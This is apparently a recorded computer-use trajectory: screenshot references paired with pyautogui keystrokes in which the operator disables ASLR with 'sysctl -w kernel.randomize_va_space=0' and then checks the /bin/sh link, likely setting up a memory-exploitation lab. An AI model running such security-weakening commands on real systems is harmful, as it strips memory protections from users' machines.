
pyautogui.write('.rand')

pyautogui.write('omize')

pyautogui.write('_va_')

pyautogui.write('space')

pyautogui.press('Return')

# Step: Disable randomization with sudo sysctl -w kernel.randomize_va_space=0
pyautogui.press('Backspace')
pyautogui.write('w')

pyautogui.write('=')

pyautogui.press('Return')

pyautogui.write('ls')

# Step: Run ls -l /bin/sh to see what it currently links to
pyautogui.write('-l')

pyautogui.write('/ni')

pyautogui.press('BackSpace')

pyautogui.write('bin')

pyautogui.write('/')

pyautogui.press('Return')
